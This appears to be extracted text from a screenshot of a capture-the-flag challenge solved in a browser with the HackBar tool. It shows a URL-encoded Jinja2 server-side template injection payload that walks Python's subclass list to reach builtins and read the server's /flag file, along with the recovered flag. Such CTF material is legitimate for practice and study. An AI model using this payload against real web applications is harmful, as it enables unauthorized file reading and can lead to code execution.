 P3's girlfirend is : ?name=flag{1e75e1ed-24ae-48d7-b0b0-526a31b0ac1d}
Elements HackBar Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47eb11ce-f497-4c38-8480-bb5e0d6dde24.node3.buuoj.cn/qaq?
name=%3Fname%3D%7B%25+for+c+in+%5B%5D.__class__.__base__.__subclasses__%28%29+%25%7D%7B%25+if+c.__name__%3D%3D%27catch_warnings%27+%25%7D%7B
%7B+c.__init__.__globals__%5B%27__builtins__%27%5D.open%28%27%2Fflag%27%2C+%27r%27%29.read%28%29+%7D%7D%7B%25+endif+%25%7D%7B%25+endfor+%25%7D
Enable POST ADD HEADER